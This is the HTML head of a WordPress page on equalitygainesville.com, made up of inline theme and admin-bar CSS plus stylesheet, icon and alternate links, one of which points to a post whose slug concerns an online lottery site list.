!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://equalitygainesville.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://equalitygainesville.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bravada-themefonts-css' href='https://equalitygainesville.com/wp-content/themes/bravada/resources/fonts/fontfaces.css?ver=1.1.1' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='bravada-googlefonts-css' href='//fonts.googleapis.com/css?family=Muli%3A%7CPlayfair+Display%3A%7CMuli%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A700&#038;ver=1.1.1' media='all' />
<link rel='stylesheet' id='bravada-main-css' href='https://equalitygainesville.com/wp-content/themes/bravada/style.css?ver=1.1.1' media='all' />
<style id='bravada-main-inline-css'>
 body:not(.bravada-landing-page) #container, #colophon-inside, .footer-inside, #breadcrumbs-container-inside { margin: 0 auto; max-width: 1240px; } body:not(.bravada-landing-page) #container { max-width: calc( 1240px - 4em ); } #primary { width: 320px; } #secondary { width: 320px; } #container.one-column .main { width: 100%; } #container.two-columns-right #secondary { float: right; } #container.two-columns-right .main, .two-columns-right #breadcrumbs { width: calc( 100% - 320px ); float: left; } #container.two-columns-left #primary { float: left; } #container.two-columns-left .main, .two-columns-left #breadcrumbs { width: calc( 100% - 320px ); float: right; } #container.three-columns-right #primary, #container.three-columns-left #primary, #container.three-columns-sided #primary { float: left; } #container.three-columns-right #secondary, #container.three-columns-left #secondary, #container.three-columns-sided #secondary { float: left; } #container.three-columns-right #primary, #container.three-columns-left #secondary { margin-left: 0%; margin-right: 0%; } #container.three-columns-right .main, .three-columns-right #breadcrumbs { width: calc( 100% - 640px ); float: left; } #container.three-columns-left .main, .three-columns-left #breadcrumbs { width: calc( 100% - 640px ); float: right; } #container.three-columns-sided #secondary { float: right; } #container.three-columns-sided .main, .three-columns-sided #breadcrumbs { width: calc( 100% - 640px ); float: right; } .three-columns-sided #breadcrumbs { margin: 0 calc( 0% + 320px ) 0 -1920px; } html { font-family: Muli; font-size: 16px; font-weight: 400; line-height: 1.8; ; } #site-title { font-family: Playfair Display; font-size: 1.3em; font-weight: 700; } #site-text { ; } nav#mobile-menu #mobile-nav a { font-family: Playfair Display; font-size: 2.5em; font-weight: 700; font-size: clamp(1.3rem, 5vw, 2.5em); ; } nav#mobile-menu #mobile-nav ul.sub-menu a { font-size: clamp(1.1rem, 4vw, 2em); } nav#mobile-menu input[type=search] { font-family: Playfair Display; } .widget-title, #comments-title, #reply-title, .related-posts .related-main-title, .main .author-info .page-title { font-family: Playfair Display; font-size: 1.2em; font-weight: 700; line-height: 2; margin-bottom: 0.5em; ; } .widget-title::after, #comments-title::after, #reply-title::after, .related-posts .related-main-title::after { margin-bottom: 0.5em; } .widget-container { font-family: Muli; font-size: 1em; font-weight: 400; } .widget-container ul li { line-height: 1.8; ; } .entry-title, .main .page-title { font-family: Playfair Display; font-size: 1.7em; font-weight: 700; ; } body:not(.single) .entry-meta > span { font-family: Muli; font-size: 1em; font-weight: 300; ; } /* single post titles/metas */ #header-page-title .entry-title, .singular-title, .lp-staticslider .staticslider-caption-title, .seriousslider-theme .seriousslider-caption-title { font-family: Playfair Display; font-size: 5em; font-weight: 700; font-size: clamp(2.5em, 5vw, 5em ); line-height: 1.3; ; } .single .entry-meta > span { font-family: Muli; font-size: 1.1em; font-weight: 300; ; } h1 { font-size: 2.33em; } h2 { font-size: 2.06em; } h3 { font-size: 1.79em; } h4 { font-size: 1.52em; } h5 { font-size: 1.25em; } h6 { font-size: 0.98em; } h1, h2, h3, h4 { font-family: Playfair Display; font-weight: 700; ; } .entry-content h1, .entry-summary h1, .entry-content h2, .entry-summary h2, .entry-content h3, .entry-summary h3, .entry-content h4, .entry-summary h4, .entry-content h5, .entry-summary h5, .entry-content h6, .entry-summary h6 { line-height: 1.2; margin-bottom: 0.5em; } .lp-section-header .lp-section-desc, .lp-box-title, .lp-tt-title, #nav-fixed a + a, #nav-below span, .lp-blocks.lp-blocks1 .lp-block .lp-block-readmore { font-family: Playfair Display; } .lp-section-header .lp-section-title { font-family: Muli; } blockquote cite { font-family: Muli; } :root { --bravada-accent-1: #E9B44C; --bravada-accent-2: #0F8B8D; } .bravada-accent-1 { color: #E9B44C; } .bravada-accent-2 { color: #0F8B8D; } .bravada-accent-1-bg { background-color: #E9B44C; } .bravada-accent-2-bg { background-color: #0F8B8D; } body { color: #707070; background-color: #F3F7F6; } .lp-staticslider .staticslider-caption-text a { color: #FFFFFF; } #site-header-main, .menu-search-animated .searchform input[type="search"], #access .menu-search-animated .searchform, .site-header-bottom-fixed, .bravada-over-menu .site-header-bottom.header-fixed .site-header-bottom-fixed { background-color: #FFFFFF; } .bravada-over-menu .site-header-bottom-fixed { background: transparent; } .bravada-over-menu .header-fixed.site-header-bottom #site-title a, .bravada-over-menu .header-fixed.site-header-bottom #site-description { color: #E9B44C; } .bravada-over-menu #site-title a, .bravada-over-menu #site-description, .bravada-over-menu #access > div > ul > li, .bravada-over-menu #access > div > ul > li > a, .bravada-over-menu .site-header-bottom:not(.header-fixed) #nav-toggle, #breadcrumbs-container span, #breadcrumbs-container a, #breadcrumbs-container i { color: #FFFFFF; } #bmobile #site-title a { color: #E9B44C; } #site-title a::before { background: #E9B44C; } body:not(.bravada-over-menu) .site-header-bottom #site-title a::before, .bravada-over-menu .header-fixed.site-header-bottom #site-title a::before { background: #0F8B8D; } body:not(.bravada-over-menu) .site-header-bottom #site-title a:hover { background: #E9B44C; } #site-title a:hover::before { background: #0F8B8D; } #access > div > ul > li, #access > div > ul > li > a, .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']), .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']) > a { color: #444444; } .hamburger span { background-color: #444444; } #mobile-menu, nav#mobile-menu #mobile-nav a { color: #FFFFFF; } nav#mobile-menu #mobile-nav > li.current_page_item > a, nav#mobile-menu #mobile-nav > li.current-menu-item > a, nav#mobile-menu #mobile-nav > li.current_page_ancestor > a, nav#mobile-menu #mobile-nav > li.current-menu-ancestor > a, nav#mobile-menu #mobile-nav a:hover { color: #E9B44C; } nav#mobile-menu { color: #FFFFFF; background-color: #066664; } #mobile-nav .searchform input[type="search"] { border-color: #FFFFFF; } .burgermenu-active.bravada-over-menu .site-header-bottom.header-fixed .site-header-bottom-fixed { background-color: transparent; } .burgermenu-active.bravada-over-menu .site-header-bottom .hamburger span { background-color: #FFFFFF; } .bravada-over-menu:not(.burgermenu-active) .site-header-bottom:not(.header-fixed) .hamburger span { background-color: #FFFFFF; } .bravada-over-menu .header-fixed.site-header-bottom .side-section-element.widget_cryout_socials a:hover::before, .side-section-element.widget_cryout_socials a:hover::before { color: #FFFFFF; } #access ul.sub-menu li a, #access ul.children li a, .topmenu ul li a { color: #FFFFFF; } #access ul.sub-menu li a, #access ul.children li a { background-color: #066664; } #access ul.sub-menu li a:hover, #access ul.children li a:hover { color: #E9B44C; } #access > div > ul > li.current_page_item > a, #access > div > ul > li.current-menu-item > a, #access > div > ul > li.current_page_ancestor > a, #access > div > ul > li.current-menu-ancestor > a, .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li > a { color: #e9b44c; } #access ul.children > li.current_page_item > a, #access ul.sub-menu > li.current-menu-item > a, #access ul.children > li.current_page_ancestor > a, #access ul.sub-menu > li.current-menu-ancestor > a { opacity: 0.95; } #access > div > ul ul > li a:not(:only-child)::after { border-left-color: #066664; } #access > div > ul > li > ul::before { border-bottom-color: #066664; } #access ul li.special1 > a { background-color: #f0f0f0; } #access ul li.special2 > a { background-color: #444444; color: #FFFFFF; } #access ul li.accent1 > a { background-color: #E9B44C; color: #FFFFFF; } #access ul li.accent2 > a { background-color: #0F8B8D; color: #FFFFFF; } #access ul li.accent1 > a:hover, #access ul li.accent2 > a:hover { color: #FFFFFF; } #access > div > ul > li.accent1 > a > span::before, #access > div > ul > li.accent2 > a > span::before { background-color: #FFFFFF; } article.hentry, body:not(.blog):not(.page-template-template-blog):not(.archive):not(.search) #container:not(.bravada-landing-page) .main, body.bravada-boxed-layout:not(.bravada-landing-page) #container { background-color: #FFFFFF; } .pagination span { color: #0F8B8D; } .pagination a:hover { background-color: #E9B44C; color: #FFFFFF; } #header-overlay, .lp-staticslider::after, .seriousslider-theme .item::after { background-color: #08415c; background: -webkit-linear-gradient( 90deg, #08415c 0%, #1c110a 100%); background: linear-gradient( 180deg, #08415c 0%, #1c110a 100%); opacity: 0.6; pointer-events: none; } #header-page-title #header-page-title-inside, #header-page-title .entry-title, #header-page-title .entry-meta span, #header-page-title .entry-meta a, #header-page-title .entry-meta time, #header-page-title .entry-meta .icon-metas::before, #header-page-title .byline, #header-page-title #breadcrumbs-nav, .lp-staticslider .staticslider-caption-inside, .seriousslider-theme .seriousslider-caption-inside { color: #FFFFFF; } #colophon, #footer { background-color: #1e3231; color: #DBDBDB; } .post-thumbnail-container .featured-image-overlay::before { background-color: #E9B44C; background: -webkit-gradient(linear, left top, left bottom, from(#E9B44C), to(#0F8B8D)); background: linear-gradient(to bottom, #E9B44C, #0F8B8D); } .post-thumbnail-container .featured-image-overlay::after { background-color: #E9B44C; background: -webkit-gradient(linear, left top, left bottom, from(#E9B44C), to(#0F8B8D)); background: linear-gradient(to bottom, #0F8B8D, #E9B44C); } .main #content-masonry .post-thumbnail-container:hover + .entry-after-image .entry-title a { color: #E9B44C; } @media (max-width: 720px) { .bravada-magazine-one .main #content-masonry .post-thumbnail-container + .entry-after-image { background-color: #FFFFFF; } } .entry-title a:active, .entry-title a:hover { color: #E9B44C; } span.entry-format { color: #E9B44C; } .main #content-masonry .format-link .entry-content a { background-color: #E9B44C; color: #FFFFFF; } .main #content-masonry .format-link::after { color: #FFFFFF; } .cryout article.hentry.format-image, .cryout article.hentry.format-audio, .cryout article.hentry.format-video { background-color: #ffffff; } .format-aside, .format-quote { border-color: #eeeeee; } .single .author-info { border-color: #eeeeee; } .entry-content h5, .entry-content h6, .lp-text-content h5, .lp-text-content h6 { color: #0F8B8D; } .entry-content blockquote::before, .entry-content blockquote::after { color: rgba(112,112,112,0.2); } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .lp-text-content h1, .lp-text-content h2, .lp-text-content h3, .lp-text-content h4 { color: #162521; } .entry-title, .page-title { color: #162521; } a { color: #E9B44C; } a:hover, .widget-area a, .entry-meta span a:hover, .comments-link a { color: #0F8B8D; } .comments-link a:hover, .widget-area a:hover { color: #E9B44C; } .socials a::before, .socials a:hover::before { color: #E9B44C; } .socials a::after, .socials a:hover::after { color: #0F8B8D; } .bravada-normalizedtags #content .tagcloud a { color: #FFFFFF; background-color: #E9B44C; } .bravada-normalizedtags #content .tagcloud a:hover { background-color: #0F8B8D; } #nav-fixed i { background-color: #dbdbdb; } #nav-fixed .nav-next:hover i, #nav-fixed .nav-previous:hover i { background-color: #0F8B8D; } #nav-fixed a:hover + a, #nav-fixed a + a:hover { background-color: rgba(15,139,141,1); } #nav-fixed i, #nav-fixed span { color: #FFFFFF; } button#toTop i::before { color: #E9B44C; } button#toTop i::after { color: #0F8B8D; } @media (max-width: 800px) { .cryout #footer-bottom .footer-inside { padding-top: 2.5em; } .cryout .footer-inside a#toTop { background-color: #E9B44C; color: #F3F7F6; } .cryout .footer-inside a#toTop:hover { opacity: 0.8;} } .entry-meta .icon-metas:before { color: #b5b5b5; } #site-title span a::before { width: calc(100% - 1.2em); } .bravada-caption-one .main .wp-caption .wp-caption-text { border-bottom-color: #eeeeee; } .bravada-caption-two .main .wp-caption .wp-caption-text { background-color: #f5f5f5; } .bravada-image-one .entry-content img[class*="align"], .bravada-image-one .entry-summary img[class*="align"], .bravada-image-two .entry-content img[class*='align'], .bravada-image-two .entry-summary img[class*='align'] { border-color: #eeeeee; } .bravada-image-five .entry-content img[class*='align'], .bravada-image-five .entry-summary img[class*='align'] { border-color: #E9B44C; } .entry-summary .excerpt-fade { background-image: linear-gradient(to left, #FFFFFF, transparent); } /* diffs */ span.edit-link a.post-edit-link, span.edit-link a.post-edit-link:hover, span.edit-link .icon-edit:before { color: #707070; } .searchform { border-color: #ebebeb; } .entry-meta span, .entry-meta a, .entry-utility span, .entry-utility a, .entry-meta time, #breadcrumbs-nav { color: #a7a7a7; } .main #content-masonry .post-thumbnail-container span.bl_categ, .main #content-masonry .post-thumbnail-container .comments-link { background-color: #FFFFFF; } .footermenu ul li span.sep { color: #E9B44C; } .entry-meta a::after, .entry-utility a::after { background: #0F8B8D; } #header-page-title .category-metas a { color: #E9B44C; } .entry-meta .author:hover .avatar { border-color: #E9B44C; } .animated-title span.cry-single.animated-letter, .animated-title span.cry-double.animated-letter { color: #E9B44C; } span.entry-sticky { color: #0F8B8D; } #commentform { } code, #nav-below .nav-previous a::before, #nav-below .nav-next a::before { background-color: #eeeeee; } #nav-below .nav-previous::after, #nav-below .nav-next::after { background-color: #E9B44C; } pre, .comment-author { border-color: #eeeeee; } .commentlist .comment-area, .commentlist .pingback { border-color: #f3f3f3; } .commentlist img.avatar { background-color: #FFFFFF; } .comment-meta a { color: #bfbfbf; } .commentlist .reply a, .commentlist .author-name, .commentlist .author-name a { background-color: #E9B44C; color: #FFFFFF; } .commentlist .reply a:hover { background-color: #0F8B8D; } select, input[type], textarea { color: #707070; background-color: #f5f5f5; } .sidey select { background-color: #FFFFFF; } .searchform .searchsubmit { background: #E9B44C; } .searchform:hover .searchsubmit { background: #0F8B8D; } .searchform input[type="search"], .searchform input[type="search"]:hover, .searchform input[type="search"]:focus { background-color: #FFFFFF; } input[type]:hover, textarea:hover, select:hover, input[type]:focus, textarea:focus, select:focus { border-color: #dcdcdc; } button, input[type="button"], input[type="submit"], input[type="reset"] { background-color: #E9B44C; color: #FFFFFF; } button:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #0F8B8D; } .comment-form-author input, .comment-form-email input, .comment-form-url input, .comment-form-comment textarea { background-color: #f0f0f0; } .comment-form-author input:hover, .comment-form-email input:hover, .comment-form-url input:hover, .comment-form-comment textarea:hover, .comment-form-author input:focus, .comment-form-email input:focus, .comment-form-url input:focus, .comment-form-comment textarea:focus { background-color: #E9B44C; color: #FFFFFF; } .comment-form-author, .comment-form-email { border-color: #FFFFFF; } hr { background-color: #f0f0f0; } .cryout-preloader-inside .bounce1 { background-color: #E9B44C; } .cryout-preloader-inside .bounce2 { background-color: #0F8B8D; } .page-header.pad-container { background-color: #FFFFFF; } /* gutenberg */ .wp-block-image.alignwide { margin-left: calc( ( 0% + 4em ) * -1 ); margin-right: calc( ( 0% + 4em ) * -1 ); } .wp-block-image.alignwide img { width: calc( 100% + 8em ); max-width: calc( 100% + 8em ); } .has-accent-1-color, .has-accent-1-color:hover { color: #E9B44C; } .has-accent-2-color, .has-accent-2-color:hover { color: #0F8B8D; } .has-headings-color, .has-headings-color:hover { color: #162521; } .has-sitetext-color, .has-sitetext-color:hover { color: #707070; } .has-sitebg-color, .has-sitebg-color:hover { color: #FFFFFF; } .has-accent-1-background-color { background-color: #E9B44C; } .has-accent-2-background-color { background-color: #0F8B8D; } .has-headings-background-color { background-color: #162521; } .has-sitetext-background-color { background-color: #707070; } .has-sitebg-background-color { background-color: #FFFFFF; } .has-small-font-size { font-size: 13px; } .has-regular-font-size { font-size: 16px; } .has-large-font-size { font-size: 19px; } .has-larger-font-size { font-size: 23px; } .has-huge-font-size { font-size: 23px; } /* woocommerce */ .woocommerce-thumbnail-container .woocommerce-buttons-container a, .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce div.product .product_title, .woocommerce .woocommerce-tabs h2 { font-family: Muli; } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce .star-rating { color: #0F8B8D; } .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #E9B44C; color: #FFFFFF; line-height: 1.8; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #0f8b8d; color: #FFFFFF; } .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt { color: #E9B44C; line-height: 1.8; } .woocommerce-page #respond input#submit.alt::after, .woocommerce a.button.alt::after, .woocommerce-page button.button.alt::after, .woocommerce input.button.alt::after { content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%; outline: 2px solid; -webkit-transition: .3s ease all; transition: .3s ease all; } .woocommerce-page #respond input#submit.alt:hover::after, .woocommerce a.button.alt:hover::after, .woocommerce-page button.button.alt:hover::after, .woocommerce input.button.alt:hover::after { opacity: 0; -webkit-transform: scale(1.2, 1.4); transform: scale(1.2, 1.4); } .woocommerce-page #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover { color: #0F8B8D; } .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color: #FFFFFF; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover { background-color: #0F8B8D; color: #fff; } .woocommerce div.product .product_title, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color: #0f8b8d} .woocommerce .quantity .qty { background-color: #eeeeee; } .woocommerce-checkout #payment { background: #f5f5f5; } .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background: #0f8b8d; } .woocommerce div.product .products > h2, .woocommerce .cart-collaterals h2 { font-family: Playfair Display; font-size: 1.2em; font-weight: 700; line-height: 2; ; } .woocommerce div.product .products > h2::after, .woocommerce .cart-collaterals h2::after { background-color: #E9B44C ; } .main .entry-content, .main .entry-summary { text-align: inherit; } .main p, .main ul, .main ol, .main dd, .main pre, .main hr { margin-bottom: 1em; } .main .entry-content p { text-indent: 0em; } .main a.post-featured-image { background-position: center center; } #header-widget-area { width: 33%; right: 10px; } .bravada-striped-table .main thead th, .bravada-bordered-table .main thead th, .bravada-striped-table .main td, .bravada-striped-table .main th, .bravada-bordered-table .main th, .bravada-bordered-table .main td { border-color: #e9e9e9; } .bravada-clean-table .main th, .bravada-striped-table .main tr:nth-child(even) td, .bravada-striped-table .main tr:nth-child(even) th { background-color: #f8f8f8; } .bravada-cropped-featured .main .post-thumbnail-container { height: 300px; } .bravada-responsive-featured .main .post-thumbnail-container { max-height: 300px; height: auto; } article.hentry .article-inner, #content-masonry article.hentry .article-inner { padding: 0%; } .site-header-bottom { height:75px; } .site-header-bottom .site-header-inside { height:75px; } .menu-search-animated, .menu-burger, #sheader-container, .identity, #nav-toggle { height: 75px; line-height: 75px; } #access div > ul > li > a, #access ul li[class*="icon"]::before { line-height:75px; } nav#mobile-menu { padding-top: 85px; } body.admin-bar nav#mobile-menu { padding-top: 117px; } #branding { height: 75px; } .bravada-responsive-headerimage #masthead #header-image-main-inside { max-height: 1080px; } .bravada-cropped-headerimage #masthead #header-image-main-inside { height: 1080px; } #header-widget-area { top: 85px; } .bravada-landing-page .lp-blocks-inside, .bravada-landing-page .lp-boxes-inside, .bravada-landing-page .lp-text-inside, .bravada-landing-page .lp-posts-inside, .bravada-landing-page .lp-page-inside, .bravada-landing-page .lp-section-header, .bravada-landing-page .content-widget { max-width: 1240px; } @media (min-width: 960px) { .bravada-landing-page .lp-blocks.lp-blocks1 .lp-blocks-inside { max-width: calc(1240px - 5em); background-color: #FFFFFF; } } #header-page-title #header-page-title-inside, .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption { max-width: 1240px; max-width: 85%; padding-top: 85px; } @media (max-width: 1024px) { #header-page-title #header-page-title-inside, .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption { max-width: 100%; } } .bravada-landing-page .content-widget { margin: 0 auto; } a.staticslider-button, .seriousslider-theme .seriousslider-caption-buttons a { background-color: #E9B44C; } a.staticslider-button:hover, .seriousslider-theme .seriousslider-caption-buttons a:hover { background-color: #0F8B8D; } .widget-title, #comments-title, #reply-title, .related-posts .related-main-title, .main .page-title, #nav-below em, .lp-text .lp-text-title, .lp-boxes-animated .lp-box-title, .entry-content h2, .entry-content h4 { background-image: linear-gradient(to bottom, rgba(233,180,76,0.4) 0%, rgba(233,180,76,0.4) 100%); } .entry-content h3 { background-image: linear-gradient(to bottom, rgba(15,139,141,0.4) 0%, rgba(15,139,141,0.4) 100%); } .entry-content h2, .entry-content h3, .entry-content h4 { background-repeat: no-repeat; background-position: 0 100%; background-size: 100% .4em; max-width: max-content; } .lp-blocks { background-color: #F9F7F5; } .lp-boxes { background-color: #F8F8F8; } .lp-boxes .lp-boxes-inside::before { background-color: #E9B44C ; } .lp-boxes ~ .lp-boxes .lp-boxes-inside::before { background-color: #0F8B8D ; } .lp-boxes ~ .lp-boxes ~ .lp-boxes .lp-boxes-inside::before { background-color: #E9B44C ; } .lp-text { background-color: #EEEBE9; } #lp-posts, #lp-page { background-color: #F3F7F6; } .lp-block { background-color: #FFFFFF; } .lp-block i[class^="blicon"]::before { color: #0F8B8D; } .lp-block .lp-block-title, .lp-text .lp-text-title { color: #162521; } .lp-block .lp-block-title::after { background-color: #E9B44C; } .lp-blocks1 .lp-block i[class^="blicon"] +i[class^="blicon"]::before { color: #0F8B8D; } .lp-block-readmore { color: #c0c0c0; } .lp-block-readmore:hover { color: #E9B44C; } .lp-text-title { color: #0F8B8D; } .lp-text-inside .lp-text-background { background-color: #FFFFFF; } .lp-boxes .lp-box { background-color: #FFFFFF; } .lp-boxes-animated .box-overlay { background-color: #0F8B8D; } .lp-boxes-animated .lp-box-readmore { color: #E9B44C; } .lp-boxes-static .box-overlay { background-color: #E9B44C; } .lp-box-title { color: #162521; } .lp-box-title:hover { color: #E9B44C; } .lp-boxes-1 .lp-box .lp-box-image { height: 250px; } #cryout_ajax_more_trigger, .lp-port-readmore { color: #0F8B8D; } .lpbox-rnd1 { background-color: #c1c1c1; } .lpbox-rnd2 { background-color: #bcbcbc; } .lpbox-rnd3 { background-color: #b7b7b7; } .lpbox-rnd4 { background-color: #b2b2b2; } .lpbox-rnd5 { background-color: #adadad; } .lpbox-rnd6 { background-color: #a8a8a8; } .lpbox-rnd7 { background-color: #a3a3a3; } .lpbox-rnd8 { background-color: #9e9e9e; } 
/*# sourceURL=bravada-main-inline-css */
</style>
<link rel="https://api.w.org/" href="https://equalitygainesville.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://equalitygainesville.com/wp-json/wp/v2/posts/227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://equalitygainesville.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://equalitygainesville.com/?p=227' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan/?amp=1"><link rel="author" href="https://equalitygainesville.com"><link rel="amphtml" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><noscript><style>.cryout .cryout-preloader {display: none;}.cryout img[loading="lazy"] {opacity: 1;}</style></noscript>
<link rel="icon" href="https://equalitygainesville.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://equalitygainesville.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://equalitygainesville.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
